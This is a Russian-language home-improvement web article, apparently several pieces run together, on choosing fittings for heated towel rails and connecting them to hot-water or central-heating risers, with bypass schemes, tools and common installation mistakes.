<li>Нержавеющей стали, имеющей подходящий для ванной эстетический вид, надежность и долголетний срок службы.</li>
<li>Меди – самого теплопроводного металла, но и самого дорогого.</li>
</ul>
<p>Из черной стали сушилки не делают.</p>
<h2><span>Для чего хромируют детали</span></h2>
<p>Слой хрома, нанесенный на поверхность металла, образует оксидную защитную пленку, не позволяющую железу вступать в реакцию с кислородом и ржаветь.</p>
<p>Помимо этой основной функции, хром за счет своего серебристо-белого с синеватым оттенком цвета прекрасно выполняет декоративную роль.</p>
<p>И наконец, этот металл один из самых твердых, он придает заготовке дополнительную прочность.</p>
<h2><span>Разновидности фитингов</span></h2>
<p>Практика монтажа такого, на первый взгляд, простого устройства, как полотенцесушитель, побудила создать тем не менее множество разновидностей фитингов. Перечислим некоторые их них.</p>
<ul>
<li>Разъемные удлинители. С их помощью конструкции устанавливают на необходимом расстоянии от стены. Место монтажа находится перед сгибом отвода.</li>
<li>Тройник. Применяется для подсоединения отводов, в частности, при создании байпасов, позволяющих автономно отключать полотенцесушитель от системы.</li>
</ul>
<ul>
<li>Соединительная муфта-переходник, чаще всего конусообразного типа, под названием «американка». Позволяет стыковать отводы из разных материалов (металл, пластик), обладающих либо внутренней, либо наружной резьбой. С её помощью можно подключаться к системам отопления, горячего водоснабжения. Очень проста и удобна при монтаже. Технология позволяет не вращать соединяемые отводы, а обходиться закручиванием накидной гайки, находящейся на муфте.</li>
</ul>
<ul>
<li>Угловые краны. Предназначены для подсоединения устройства к централизованной системе отопления, позволяют менять направления трубопровода под углами 45, 90 и 120.</li>
</ul>
<ul>
<li>Крестообразные фитинги используют для разветвления системы в двух различных направлениях.</li>
<li>Для соединения каналов различного диаметра пользуются стяжной муфтой, имеющей в разных вариантах как наружную, так и внутреннюю резьбу.</li>
</ul>
<ul>
<li>Чтобы герметично закупорить отверстия на торцах труб, применяют заглушки, пробки, колпаки.</li>
</ul>
<p>Для придания завершенности монтажу, устанавливают в декоративных целях хромированные отражатели, выполняющие заодно и влагозащитные функции. Их монтируют в местах вывода каналов из стен.</p>
<h2><span>Советы по выбору</span></h2>
<p>Фитинги должны быть изготовлены из того же материала, что и полотенцесушитель.</p>
<p>Выбор их зависит от модели сушилок, которые бывают различной конфигурации и могут иметь свои особенности монтажа. Так, у конструкций «П-образных» и «М-образных» подключение – боковое, а для модели в виде лесенки – диагональное.</p>
<p>Обычно определяют на месте расположения будущего оборудования, какие могут понадобиться элементы. Так, если предстоит сделать поворот, потребуется угловая «американка».</p>
<p>Наилучшим решением является покупка полотенцесушителя в комплекте с необходимыми для него фитингами.</p>
<p>Если же все-таки придется покупать отдельно от нагревателя фитинги, выбирают подходящие по диаметру и типу резьбы для соединений как с полотенцесушителем, так и с каналами систем отопления или ГВС.</p>
<h2><span>Способы крепления</span></h2>
<p>Различают следующие типы подсоединений фитингов:</p>
<ul>
<li>Резьбовой. Наиболее распространенный и широко используемый домашними мастерами.</li>
<li>Компрессионное соединение. Основано на применении обжимных колец, на которые накручивается накидная гайка и в результате получается надежное соединение. За таким креплением необходимо следить и периодически подкручивать гайку.</li>
<li>Капиллярная пайка. Подходит для металлических труб. Между фитингом и отводом помещается припой (проволока), который при нагреве расплавляется и заполняет паечное пространство. При монтаже сушильных устройств применяют редко.</li>
<li>Прессовочный способ. Необходимо применять специальное прессовочное оборудование. Получается неразъемное надежное соединение.</li>
<li>Самофиксирующиеся фитинги. Крепление производится за счет зубчатого кольца, находящегося внутри фитинга, и которое при надавливании специальным ключом надежно фиксирует элемент.</li>
</ul>
<h2><span>Пошаговая установка полотенцесушителя со всеми фитингами своими руками</span></h2>
<p>Монтаж нагревательного аппарата для просушки полотенец может произвести любой домашний мастер.</p>
<p>Перед началом работ определяют:</p>
<ul>
<li>Какого вида аппарат будет использоваться (электрический, водяной или комбинированный).</li>
<li>Куда подключать полотенцесушитель (к ГВС или системе отопления).</li>
</ul>
<p>Далее приобретают аппарат с комплектом фитингов, подбирают необходимый инструмент.</p>
<blockquote>
<p>Практика подсказывает, что лучше полотенцесушитель подключать к действующей сети горячего водоснабжения.</p>
</blockquote>
<p>Монтаж сушильного оборудования включает такие этапы:</p>
<ul>
<li>Демонтаж старого прибора.</li>
<li>Разметка межосевого пространства для нового полотенцесушителя.</li>
<li>Подводка труб от системы к аппарату.</li>
<li>Установка перемычки (байпаса).</li>
<li>Монтаж сушилки, кранов.</li>
</ul>
<h3><span>Необходимые материалы и инструменты</span></h3>
<p>Понадобятся инструменты:</p>
<ul>
<li>Для реза металлических труб.</li>
<li>Разводные гаечные ключи для.</li>
<li>Для нарезки резьбы на металлические отводы.</li>
<li>Перфоратор.</li>
<li>Уровень.</li>
</ul>
<h3><span>Демонтаж старого устройства</span></h3>
<p>Снятие старого прибора производится посредством откручивания гаек, фиксирующих резьбовые стыки, или среза каналов болгаркой.</p>
<p>Перед этим обязательно перекрывают поступление воды, выливают до конца её из системы. Чтобы не затягивать период отключения воды в общем стояке по подъезду, проводят все подготовительные работы заранее, а сам монтаж нового аппарата осуществляют быстро и без ошибок.</p>
<p>Что необходимо учесть при демонтаже:</p>
<ul>
<li>После среза должно оставаться по 70 мм труб, чтобы можно было бы нарезать на них резьбу.</li>
<li>Если задумана скрытая разводка каналов, штробы делают до демонтажа, т.е. до перекрытия воды.</li>
<li>Соединения на аппарате пакуют также заранее, включая их проверку на протечку.</li>
</ul>
<p>Работы по разборке резьбовых стыков проводят осторожно, придерживая основной отвод ключом, чтобы не повредить коммуникации у соседей.</p>
<h3><span>Монтаж кранов байпаса</span></h3>
<p>Чтобы было возможным отключать полотенцесушитель без перекрытия стояка, устраивают перемычку между входной и выводной трубами аппарата. В результате после перекрытия сушителя вода будет продолжать двигаться по данной перемычке – байпасу.</p>
<p>Для этого устраивают краны на входном и выходном отводах осушительного прибора.</p>
<blockquote>
<p>Запорную арматуру на самом байпасе в квартире устанавливать нельзя – это грубое нарушение.</p>
</blockquote>
<p>Вентили на прибор лучше монтировать с американками: их можно быстро разбирать в случае надобности.</p>
<h3><span>Монтаж полотенцесушителя</span></h3>
<p>Для установления осушительного прибора к месту его расположения подводят два отвода: один — для впуска горячей воды, второй — для ее вывода из устройства. Разметку между ними делают по межосевому размеру прибора. Если отводы остались от старого аппарата, то по имеющемуся расстоянию подбирают размеры нового устройства.</p>
<p>После того, как снятие старого змеевика выполнено, байпас, краны и подводящие трубы смонтированы, устанавливают непосредственно полотенцесушитель.</p>
<p>Важно отметить, что, подбирая комплектующие, нельзя допустить, чтобы диаметр стояка оказался меньше сечения отводов сушильного прибора. В оптимальном варианте они должны быть равны.</p>
<p>На торцах отводов от стояка нарезают плашкой пять витков соответствующей резьбы.</p>
<p>Подсоединения осуществляют кранами с американками. Для герметизации на резьбовую поверхность наматывают ФУМ-ленту.</p>
<p>Возобновив подачу воды, проверяют герметичность соединений.</p>
<h3><span>Схемы подключения</span></h3>
<p>Представлены схемы различных вариантов подключения. Успешно работать они будут при условии, если отводы установлены прямо. Нельзя допускать изгибов, неровного монтажа – это может привести к появлению в системе воздушной пробки, нарушению циркуляции.</p>
<p>Пример подключения байпаса</p>
<p>Правильное подключение полотенцесушителя:</p>
<h3><span>Особенности установки комбинированной конструкции</span></h3>
<p>Чтобы полотенцесушитель функционировал круглый год, устанавливают комбинированное устройство. Оно способно работать и от системы отопления, и ГВС, и от электричества.</p>
<p>Для этой роли подходит модель лесенка, в левую нижнюю подводку которой монтируется электронагреватель с термостатом.</p>
<p>Общий принцип монтажа прибора такой же, как описан выше. Но имеются некоторые нюансы, касающиеся электропроводки.</p>
<p>Потребляемая мощность у прибора достаточно высокая – 1 кВт и выше. Поэтому необходима отдельная розетка с кабелем в 2,5 квадрата сечением, защищенная отдельным автоматом. Правила безопасности требуют установки специальной розетки с заземлением.</p>
<h2><span>Заключение</span></h2>
<p>Мы рассмотрели основные моменты, связанные с применением фитингов при монтаже полотенцесушителей. Надеемся, что информация будет для вас полезной. Желаем успехов в ремонтных делах. Подписывайтесь на наши статьи, делитесь полученными знаниями в соцсетях.</p>
<p>Прибор для сушки гигиенических принадлежностей и удаления избытка влаги в ванной прост как в устройстве, так и в монтаже. Для того чтобы выполнить его установку не нужны фундаментальные познания в области строительства инженерных коммуникаций.</p>
<p>Однако следует четко знать, как подключить полотенцесушитель. Ведь результат собственных усилий или труда наемных сантехников должен радовать долгие годы, вы согласны?</p>
<p>В представленной нами статье подробно разобраны все варианты монтажа ПС и возможные осложнения во время его подключения. Проверенная и систематизированная информация станет надежным подспорьем домашним умельцам, желающим собственноручно выполнить работу, или стремящимся проконтролировать действия рабочих.</p>
<p>Мы детально изложили специфику подсоединения важного в быту прибора в санузлах старого и нового образца планировки. Не оставили без внимания проблемы владельцев частных домов. Предложенная нами информация проверена на практике, подкреплена наглядными материалами и видео-инструкциями.</p>
<h2><span>Специфика монтажа полотенцесушителя</span></h2>
<p>Общий принцип подключения любого вида <span>полотенцесушителя</span> остается неизменным: в один конец подается вода, в другом — происходит ее отток. Установка ПС требует обязательного учета моментов, продиктованных особенностями монтажа.</p>
<p>При подключении его к системе горячего водоснабжения или центрального отопления он становится частью трубопровода. Если сделать врезку неправильно, то возникшие проблемы будут касаться не только отдельной квартиры, но и всех других, расположенных по этому стояку.</p>
<p><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ustanovk_polotencesuschit-—1-430x243.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85287_768mj0rpptustanovk_polotencesuschit-E280941-430x243.jpg"><noscript><img decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85287_768mj0rpptustanovk_polotencesuschit-E280941-430x243.jpg" alt="ustanovk_polotencesuschit-—1-430x243.jpg"></noscript>Полотенцесушитель подключают к системам централизованного и автономного отопления или горячего водоснабжения, подвешиваются на стену и/или устанавливаются на пол</p>
<p>Чтобы избежать электролитической коррозии рекомендуется применять детали, изготовленные из одного материала. Исключение — трубы из пластика, к ним подойдет сантехнический прибор из любого материала.</p>
<p>Для нашей системы водоснабжения лучше выбирать полотенцесушитель, выпущенный отечественным производителям и соответствующий нормативным документам. С импортными моделями надо быть осторожней — большинство из них рассчитаны на другие стандарты.</p>
<p>В модельном ряду полотенцесушителей есть поворотные варианты, соединения которых оснащены подвижными механизмами с уплотняющими  сальниками. Модели допускается нагружать до 5 кг</p>
<p><span>Полотенцесушитель</span>, имеющий форму лесенки, подключают к трубопроводу несколькими методами — вертикальным, диагональным, боковым. Главное, чтобы было выдержано межосевое расстояние 50 см.</p>
<p>При выполнении врезки в существующую систему нужно учитывать ее параметры. Расстояние от стояка до вновь устанавливаемого агрегата не должно превышать 200 см, иначе не избежать существенных теплопотерь.</p>
<p>Идеально, когда трубы системы и <span>полотенцесушителя</span> совпадают по диаметру, на если все же отличаются, то подключение выполняют через переходники.</p>
<p>Трубы прибора могут быть по диаметру больше, чем трубы существующего контура, но ни в коем случае не меньше. Это позволит не создавать избыточное гидравлическое давление и обеспечивает нормальную циркуляцию теплоносителя в системе.</p>
<p>С особенностями подключения ПС к системам ГВС ознакомит подборка фото:</p>
<p>Галерея изображенийПолотенцесушители, подключаемые к стоякам централизованных сетей горячего водоснабжения, используются как приборы для сушки белья и обогреватели ванных комнатИзготавливают их из бесшовных стальных труб в виде лестниц с перекладинами или выполненных в форме змеевика конструкцийПриборы изготавливают из материалов, устойчивых к стандартным для ванных и душевых условиям эксплуатации. Внешнее покрытие защищает трубы от ржавленияПриборы-полотенцесушители, выпускаемые для подключения к стоякам ГВС, могут использоваться в качестве радиаторных типов, допускаются к подключению в контуры отопленияСпецифика полотенцесушителей для ГВСОсобенности полотенцесушителей для ГВСПолотенцесушитель с порошковым покрытиемШирокая сфера применения приборов для водоснабжения</p>
<p>Чтобы прибор, в случае необходимости, можно было легко демонтировать, перенести на другую стену надо использовать для соединения его со стояком разъемные муфты с внутренней резьбой типа американка. Нужно стремиться к уменьшению количества переходников, т.к. в местах их установки могут образоваться протечки.</p>
<p>Герметизировать стыки следует специальными составами или <span>подмоткой</span>, и экономить на этом не стоит. Соединения с обычной метрической резьбой уплотняют <span>подмоткой</span> из льна. Конические резьбы лучше уплотнять с использованием ФУМ-ленты. Закручивание должно осуществляться со слегка ощутимым <span>натягом</span>, чрезмерные усилия недопустимы.</p>
<p>Подбирая краны и <span>фитинги</span>, поинтересуйтесь их электрохимической совместимостью, чтобы не получилось так, что при контакте они создадут гальваническую пару. Таким свойством обладает соединение из стали и латуни. Происходит быстрая коррозия и узел приходит в негодность.</p>
<p>Применение переходника под названием американка, позволяет выполнить фиксацию конструкции, когда диаметр кранов и труб в системе не совпадают</p>
<p>Если сантехнический прибор является частью стояка, то на нем нельзя устанавливать никаких запорных устройств. Чтобы появилась возможность отключать <span>полотенцесушитель</span> без перекрытия всего стояка, необходимо включить в систему байпас — перемычку, соединяющую отводы от стояка по направлению к прибору.</p>
<p>Шаровые краны устанавливают после этой перемычки. Когда патрубки для подключения врезаны в стояк, то он сам выполняет роль байпаса.</p>
<p>Для того чтобы прибор можно было демонтировать для ремонта без отключения системы и слива из нее воды, в схему монтажа полотенцесушителя лучше включить байпас</p>
<h2><span>Подключение <span>ПС</span> к <span>ГВС</span> или центральному отоплению</span></h2>
<p>Подключение <span>полотенцесушителя</span> к стоякам центральных сетей можно выполнить разными способами.</p>
<p>Тактика работ зависит от модификации змеевика:</p>
<ol>
<li><strong>Верхнее подключение</strong>. Вода поступает сверху, а обратка расположена снизу.</li>
<li><strong>Нижнее подключение</strong>. Теплоноситель входит с одной стороны, а выводится с другой.</li>
<li><strong>По диагонали</strong>. Подвод сверху, отвод внизу с противоположной стороны.</li>
<li><strong>В нижней части прибора по центру</strong>.</li>
</ol>
<p>Независимо от того, куда подключают ПС — в систему <span>ГСВ</span> или к стояку центрального отопления, используются аналогичные схемы.</p>
<p>На фото основные этапы монтажа полотенцесушителя. Его можно использовать, как наглядную инструкцию при выполнении работы своими руками (+)</p>
<h3><span>Монтаж <span>полотенцесушителя</span> в стояк</span></h3>
<p>Чтобы врезать <span>полотенцесушитель</span> в ванной, находящейся в квартире многоэтажного дома, необходимо отключить горячую воду на стояке. Задача облегчается, если агрегат можно демонтировать, просто открутив гайки, подсоединяющие его к общей трубе. Основное, чтобы присоединительные патрубки нового прибора имели аналогичные размеры.</p>
<p>Галерея изображенийПолотенцесушители радиаторного типа предназначены для обогрева гигиенических помещений площадью более 5 м²У полотенцесушителей радиаторного типа, предназначенных для врезки в отопление, сфера применения ограничена исключительно отопительными контурамиОбе разновидности полотенцесушителей, как для ГВС, так и для отопления, могут устанавливаться либо там, где проходят стояки, либо в смежном помещенииПри установке в смежном помещении в проделанные в стене отверстия под трубы устанавливаются гильзы, облегчающие в дальнейшем работы по замене и ремонтуПолотенцесушитель в ванной комнатеПрибор рядом со стояками подачи и обраткиРасположение в смежном помещенииУстановка гильз для трубной подводки</p>
<p>Когда прибор старого образца к стояку горячей воды приварен, то отсоединить его сложнее. Лучшее решение — при подключении <span>полотенцесушителя</span> своими руками, заменить и стояк — частично или полностью.Второй вариант предпочтительней. Куски старой трубы, оставленные в перекрытиях, представляют потенциальную угрозу.</p>
<p>Стояк вместе со старым агрегатом вырезают при помощи болгарки, затем нарезают трубную резьбу у соседей сверху и снизу, подключают новый стояк и выводят в свое помещение.</p>
<p>Использование полипропиленовых труб с таким же диаметром предпочтительней, чем стальных. Они более дешевые, легче, не подвержены коррозии, устойчивы к воздействию высоких температур, прочные.</p>
<p>Для уплотнения резьбовых разборных соединений полотенцесушителей как прочих видов сантехнических и отопительных приборов лучше использовать долговечные натуральный варианты: сантехнический лен и выполненную из него нить</p>
<p>Существует большой выбор <span>фитингов</span> для <span>ППС</span> труб, которые <span>вваривают</span> в стояк, чтобы перейти на резьбу и подсоединить <span>полотенцесушитель</span>.</p>
<p>Для пайки применяют специальный паяльник. Многие устраивают короб, чтобы скрыть за ним разводку, не меняя схему подключения.</p>
<h3><span>Самостоятельная установка <span>ПС</span> простой конфигурации</span></h3>
<p>Сушилку собирают, монтируют на подводке запорные краны с использованием разъемных соединений, затем примеряют на заранее размеченное место на стене, проверяют горизонтальность и вертикальность, фиксируют кронштейны для крепежа ПС.</p>
<p>Прежде чем устанавливать полотенцесушитель, хорошо продумайте все моменты: определите для него место, изучите схему монтажа, нарисуйте примерный эскиз (+)</p>
<p>Подключение выполняют по следующей технологии:</p>
<ol>
<li><strong>Устанавливают байпас</strong>, используя трубы или тройники. В местах, где он соединяется с прибором, устанавливают по одному вентилю.</li>
<li><strong>Закрепляют <span>полотенцесушитель</span></strong>, используя кронштейны или другой крепеж.</li>
<li><strong>Соединяют прибор с вентилями</strong>, применяя втулки или <span>фитинговые</span> соединения.</li>
<li><strong>Медленно открывают краны</strong> и наполняют агрегат водой.</li>
</ol>
<p>Байпас в этой схеме выполняет важную функцию — обеспечивает одинаковую температуру подаваемого теплоносителя во всех квартирах, расположенных по стояку. Шаровые краны позволяют по желанию отключить прибор или даже вовсе снять, установить на нем термостат, поддерживающий заданную температуру.</p>
<p>Байпас — важная составляющая схемы подключения ПС. Предусмотреть его установку нужно на самом начальном этапе монтажа (+)</p>
<p>Многие, стараясь оптимизировать циркуляцию теплоносителя через сушилку, делают его смещенным или выбирают для него трубу диаметром на 1 порядок меньше, чем подводка. Профессионалы считают такой подход неоправданным. В приборе с простой конфигурацией хорошая циркуляция наблюдается и с прямым байпасом.</p>
<p>Объяснить это явление можно при помощи законов физики: остывающая жидкость в <span>полотенцесушителе</span> , имеет больший удельный вес по сравнению с более горячим теплоносителем, поэтому он устремляется вниз.</p>
<p>По аналогии со схемами подключения к сети ГВС врезка в отопительный контур выполняется как с байпасом, так и без него. Использование крана, перекрывающего поток, зависит от того в многоэтажном или частном доме производится монтаж полотенцесушителя (+)</p>
<p>В результате охлажденная жидкость выталкивается в центральную трубу из нижней точки агрегата. Жидкость с более высокой температурой из стояка поступает в верхнюю точку <span>полотенцесушителя</span> и цикл повторяется. Охлаждаемая вода здесь выполняет роль вечного двигателя.</p>
<p>Некоторые советуют устанавливать на байпасе запорную арматуру для перекрытия потока воды. Но это противоречит правилу, по которому в многоэтажном доме ни один хозяин квартиры не должен иметь никакой возможности перекрыть центральный стояк самостоятельно и лишить всех горячей воды.</p>
<p>Другое дело — частный дом, здесь владелец может поставить кран, где пожелает, но если система правильно сбалансирована и имеются <span>термостатические</span> приборы, то потребности в установке крана на перемычке нет.</p>
<p>Не слишком эстетически привлекательную открытую подводку труб можно скрыть:</p>
<p>Галерея изображенийС внедрением пластиковых труб в сантехническое дело стала возможной скрытая прокладка труб, подключающих полотенцесушитель к стоякуОтлично, если трубы можно поместить в нишу и закрыть фальш-стеной, маскирующей разводку, но не препятствующей ремонту и замене при необходимостиИспользованные для подключения прибора трубы можно скрыть за панелью из гипсокартона, для устройства которой профиль крепится непосредственно к стенеЕсли в санузле есть достаточно свободного пространства узлы подключения к стояку и сам стояк лучше скрыть за коробомВариант скрытой прокладкиУстройство подводки в нишеМаскирующая панель из гипсокартонаСооружение короба для стояка и труб</p>
<p>Запорные краны перед ПС нужны для того, чтобы управлять его работой. Для этой цели пригодны как шаровые, так и 2-позиционные, многооборотные варианты. Для удаления воздушных пробок они малопригодны.</p>
<p>Пока изделия новые, это можно сделать путем откручивания гайки, но из-за этого быстро приходят в негодность уплотнители. Если при наличии на кранах резьбы, ее нет на трубах, то ее следует либо нарезать, либо приварить подходящий фитинг.</p>
<p>В новостройке выполнять монтаж <span>полотенцесушителя</span> в систему отопления проще, но теплым он будет только в отопительный сезон. Установка в <span>СГВ</span> более эффективна.</p>
<h3><span>Технология работы с моделью «лесенка»</span></h3>
<p>На естественной циркуляции могут работать и схемы подключения <span>полотенцесушителя</span> «Лесенка» к стояку, при этом наиболее часто применяют, хорошо зарекомендовавшие себя, подключения — боковое или диагональное.</p>
<p>Для этих схем не играет роли ни направление подачи теплоносителя в стояке, ни скорость циркуляции теплоносителя, не наблюдается <span>завоздушивание</span> системы в случае отключения подачи воды.</p>
<p>Полотенцесушитель «Лесенка» отличается высокой теплоотдачей и украшает помещение. Имея небольшой опыт, его монтаж можно выполнить самостоятельно (+)</p>
<p>Последовательность подключения такая же, как и в случае с ПС простой конфигурации.</p>
<p>Чтобы схема работала, нужно учесть некоторые особенности:</p>
<ol>
<li><strong>Отвод стояка, находящийся вверху, располагайте на уровне ПС</strong> или выше его верхней точки, а тот, что внизу — наравне или ниже нижней точки.</li>
<li><strong>Соблюдайте строго горизонтальность подводящих труб</strong> или делайте уклон 5-10 мм по всей длине. При несоблюдении этого условия могут возникать воздушные пробки. Если вы выбрали нижнюю подачу, то использование трубы меньшего диаметра для бойпаста недопустимо.</li>
<li><strong>Выбирайте трубы диаметром не менее 25 мм</strong>, если они полипропиленовые, минимум ¾ дюйма — стальные, краны шаровые 3/4″ При меньших диаметрах будет наблюдаться неравномерный прогрев — более горячие сверху и холоднее снизу.</li>
<li><strong>Помещайте пластиковые трубы в изоляцию</strong>, если вы запланировали замуровать их в стену.</li>
</ol>
<p>В случае, если вы установили зауженный байпас или сместили его, то естественная циркуляция будет работать в сочетании с принудительной. У этой схемы есть существенный минус: полная неработоспособность при нижнем подключении, допустим только верхний вариант.</p>
<p>Положительные стороны тоже имеются: при верхней подаче работает стабильно, не <span>завоздушивается</span>, <span>полотенцесушитель</span> можно удалить от стояка на произвольное расстояние.</p>
<p>Боковая и диагональная схема подключение ПС приблизительно равны по эффективности (+)</p>
<p>Если принято решение выполнить нижнее подключение, то будьте готовы к тому, что этот способ менее эффективен, но имеет и некоторые плюсы: направление подачи воды в центральном стояке не имеет значения, появляется возможность скрыть трубы под ванной.</p>
<p>Основной недостаток — обязательное наличие крана <span>Маевского</span> для выпуска воздуха. Обязательным условием работоспособности схемы является устройство нижнего отвода ниже корпуса ПС.</p>
<p>При желании, нижнее подключение можно переделать в боковое. Для этого на входной и выходной трубе монтируют уголки 90°. Рабочее сечение переходников не должно отличаться от диаметра труб в меньшую сторону, иначе работоспособность системы нарушится. Обратная модернизация — переделка бокового соединения на нижнее, невозможна.</p>
<p>Если все трубы заделаны в стену, можно установить ПС с боковым подключением. Смотрится такая конструкция эстетично (+)</p>
<h3><span>Врезка ПС в централизованную отопительную систему</span></h3>
<p>Если вы хотите выполнить монтаж сушилки для полотенец зимой, то из этой затеи вряд ли что-то получится. В этом случае придется останавливать отопление и удалять из системы теплоноситель, так что придется подождать до лета.</p>
<p>Но и тогда работа усложняется тем, что отопительную систему нужно опустошать, а ее подпитку перекрывать. Для всего этого нужно заручиться разрешением служб <span>ЖКХ</span>.</p>
<p>Затруднительно провести и проверку работоспособности ПС летом. Изъяны, в виде протечек в месте сварных швов и резьбовых соединений, проявят себя только после подключения отопления. Этот факт еще раз свидетельствует в пользу обязательной установки кранов после байпаса.</p>
<h2><span>Подключение <span>полотенцесушителя</span> в загородном доме</span></h2>
<p>Условия частного дома более благоприятные для установки сушилки. При наличии автономной системы подачи, здесь более чистая вода. Можно покупать импортный ПС, боящийся накопления осадка.</p>
<p>Обычно в таком доме под ванну отводят достаточно большое помещение, что расширяет границы выбора агрегата по габаритам и форме. А на работы по подключению не нужно разрешение соседей.</p>
<p>Независимо от того, куда вы собрались подключить полотенцесушитель — в отопительную систему или в ГВС дома не обойтись без врезки прибора в трубы</p>
<p>Сама схема подключения аналогична используемой в многоквартирном доме. Необходимо помнить, что прибор следует подключать исключительно по ходу потока воды. При длине подводки до 50 см, трубы располагайте горизонтально, при большей — делайте уклон по всей длине.</p>
<p>Соблюдайте расстояние между стеной и водяной трубой. При диаметре трубопровода 4-5 см, выбирают расстояние от 5 до 5,5 см. Когда значение диаметра меньше 2,3 см, то этот промежуток уменьшают до 3,5 см.</p>
<p>Учитывая температурные деформации, которым подвержены горячие трубы, закреплять ПС на опорах методом сварки нельзя, крепление должно быть свободным.</p>
<h2><span>Типичные ошибки самостоятельных мастеров</span></h2>
<p>Когда при боковом или нижнем подключении нижний отвод находится выше крайней точки ПС, между низом прибора и точкой подключения нижнего отвода образуется застойная зона.</p>
<p>Это следствие того, того, что охлажденная жидкость, опустившись вниз, не может попасть в стояк обратно из-за давления на нее столпа горячей воды с меньшим удельным весом. Пока допустимая разница высот между нижним отводом и низом <span>полотенцесушителя</span> не превышена, прибор работает, а после – циркуляция в нем прекращается.</p>
<p>Остановится циркуляция и в случае наличия колена, образованного верхней трубой. Заставить заработать такую схему сможет только врезка крана <span>Маевского</span>, чтобы периодически стравливать накопившийся воздух. Иногда в верхней трубе делают петлю, прокладывая ее за обшивкой потолка, а нижнюю трубу замуровывают в пол.</p>
<p>Вверху будет накапливаться воздух, а охлажденная вода в агрегате окажется заблокированной в нижней петле, находящейся в полу. Движение теплоносителя полностью прекратится.</p>
<p>Для того чтобы выпускать воздух, образующийся при закипании теплоносителя или занесенный в систему отопления во время ее заполнения, устанавливаются воздухоотводчики (+)</p>
<h2><span>Выводы и полезное видео по теме</span></h2>
<p>Процесс установки прибора в новостройке до выполнение отделочных работ:</p>
<p>Ролик об ошибках выбора и подключения полотенцесушителя:</p>
<p><strong>Схему подключения <span>полотенцесушителя</span> нельзя назвать сложной. Она вполне выполнима для домашнего мастера. Но, пренебрегая правилами и даже незначительными нюансами, можно навлечь на себя много неприятностей.</strong></p>
<p>Есть, что дополнить или возникли вопросы по технологии подключения полотенцесушителя? Пожалуйста, оставляйте комментарии к публикации. Форма для связи находится в нижнем блоке.</p>
<p>Содержание</p>
<p>Ванная — помещение, где требуется повышенная температура. Во-первых, по ощущениях так комфортнее, во-вторых, теплый воздух быстрее унесет излишнюю влажность после принятия душа или ванны. Отопление в ванной делают нечасто — не принято. Более распространенный способ — установка полотенцесушителя, о чем и поговорим дальше. Чтобы все работало без проблем, требуется правильно выбрать схему подключения, да еще ее правильно реализовать. И во всем вам придется разбираться самостоятельно. Ведь даже если вы не будете делать все своими руками, следить за сантехниками придется. Только так можно быть уверенным в том, что вам оставят нормально работающую сушилку. </p>
<p><img width="600" height="450" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20450'%3E%3C/svg%3E" alt="c15f0ec02279e70adfa499c80981983c.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85288_w4qm5wi0gtc15f0ec02279e70adfa499c80981983c.jpg"><noscript><img width="600" height="450" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85288_w4qm5wi0gtc15f0ec02279e70adfa499c80981983c.jpg" alt="c15f0ec02279e70adfa499c80981983c.jpg"></noscript></p>
<p>Чтобы все не только выглядело хорошо, но и работало без проблем, надо правильно проложить подводку</p>
<h2>Какие конструкции бывают</h2>
<p>Полотенцесушители есть разных форм. При их выборе люди часто руководствуются исключительно эстетикой, что не совсем оправданно. Приборы эти нормально работают при хорошей циркуляции воды, но далеко не все модели такую циркуляцию обеспечивают. С некоторыми приходится долго мудрить, подыскивая правильную схему подключения, иначе они просто отказываются работать.</p>
<p>Итак, все полотенцесушители можно разделить на четыре группы:</p>
<ul>
<li>П-образные или U- образные. Самые простые модели, элементарное подключение (боковое). Идеально, если при замене старого вы найдете модель с тем же межосевым расстоянием. Тогда, если повезет, можно даже отводы не переделывать.</li>
<li>Лесенка. Современные конструкции с некоторым количеством перекладин. Тоже неплохой вариант с точки зрения гидравлики. Подключение может быть нижним, боковым или диагональным. Но выбирается оно не произвольно, а по совокупности условий (откуда подача, расположение относительно стояка).</li>
<li>Змейка. Еще одна классическая модель с боковым подключением. Установка полотенцесушителя этого типа, как правило, никаких проблем не представляет.
<p><img width="600" height="203" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20203'%3E%3C/svg%3E" alt="b4f704c8e97a6bc13fdcff9210196e86.jpg" data-lazy-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85289_e1bmavlxttb4f704c8e97a6bc13fdcff9210196e86.jpg"><noscript><img width="600" height="203" decoding="async" src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_85289_e1bmavlxttb4f704c8e97a6bc13fdcff9210196e86.jpg" alt="b4f704c8e97a6bc13fdcff9210196e86.jpg"></noscript></p>
<p>Виды полотенцесушителей</p>
</li>
<li>Сложная форма. Есть очень необычные полотенцесушители. Они могут быть даже украшением интерьера, но их грамотное подсоединение — проблема. Как правило, требуется консультация грамотного специалиста, сантехника, который хорошо ориентируется в гидравлике. Как понимаете, найти такого — задача непростая.</li>
</ul>
<p>Очень часто бывает так, что после установки полотенцесушителя он просто не работает. Если ошибка серьезная, работать перестает также и стояк, к которому он подключен. Потому необходимо знать и выполнять правила подключения.</p>
<h2>Куда подключить и где повесить</h2>
<p>Подключить водяной полотенцесушитель можно и к стояку горячей воды и к отоплению. Если есть оба эти варианта, выбирают обычно ГВС. На это есть три причины: меньше мороки с разрешением на подключение, подключать можно в любое время года (договориться с УК об отключении стояка и все) и, самое важное, — греется такой полотенцесушитель круглый год.</p>
<p>Если же ГВС в доме нет, придется подключатся к стояку отопления. Для этого требуется разрешение УК и проект. Покупаете полотенцесушитель (желательно простой конструкции), идете в ЖЭК с его паспортом (копией), пишите заявление. Если разрешение дают, заказываете проект (тоже нужна будет копия паспорта с подосоединительными размерами). Потом, согласно проекта, выполняете сами или нанимаете исполнителей (сантехников из ЖЭКа, как вариант). Вызываете представителей ЖЭКа для приемки.</p>
